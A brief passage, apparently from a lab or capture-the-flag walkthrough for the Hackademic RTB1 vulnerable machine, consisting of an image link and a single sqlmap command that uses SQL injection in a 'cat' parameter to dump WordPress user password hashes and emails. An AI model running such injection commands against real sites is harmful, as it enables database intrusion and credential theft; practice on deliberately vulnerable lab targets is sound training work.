 - sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users -C user_pass,user_email,user_nickname –dump